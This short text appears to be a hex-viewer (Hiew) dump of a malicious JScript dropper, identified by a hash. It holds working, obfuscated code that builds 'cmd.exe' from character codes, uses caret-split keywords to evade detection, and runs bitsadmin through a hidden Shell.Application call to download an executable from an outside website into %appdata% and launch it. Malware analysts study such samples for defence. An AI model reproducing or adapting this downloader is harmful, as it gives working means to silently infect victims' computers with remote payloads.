 Hiew: 44dcace0cfa9c0f6be1965841bc11410
44dcace0cfa9c0f6be1965841bc11410 BRO -------- 0 00000000?Hiew 8.43 (c)SEN
var lildz = new ActiveXObject("shell.application");
?var am = String.fromCharCode( 99,109,100,46,101)
?var kk = " h^t^tp://www.sinakhat^ibi.c^om/121016.e^xe %appdata%\keos.exe &start %appdata%\keos.exe"
?lildz.ShellExecute (am+"xe"," /c bitsadmin /tr^an^sfer my^job /do^wnload /prio^rity hi^gh"+kk, '', 'open',0);